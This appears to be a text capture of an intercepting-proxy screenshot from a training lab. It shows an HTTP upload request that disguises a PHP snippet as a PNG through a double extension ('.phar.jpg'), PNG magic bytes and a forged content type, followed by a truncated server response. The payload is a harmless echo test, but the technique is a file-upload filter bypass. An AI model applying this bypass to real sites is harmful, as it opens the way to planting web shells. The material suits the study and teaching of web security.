 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 167.172.52.221:30868
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------2131077084412229187737474988
89
9 Content-Length: 380
10 Origin: http://167.172.52.221:30868
11 Connection: close
12 Referer: http://167.172.52.221:30868/contact/
13
14 -----------------------------213107708441222918773747498889
15 Content-Disposition: form-data; name="uploadFile"; filename="
TEST.phar.jpg"
16 Content-Type: image/png
17
18 PNG
19
20
21 <?php echo "Hello Daniele";?>
22 -----------------------------213107708441222918773747498889--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Mar 2022 21:46:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 290
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img style="object-fit: contain; " width='400' height='200' src='data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAMAAAA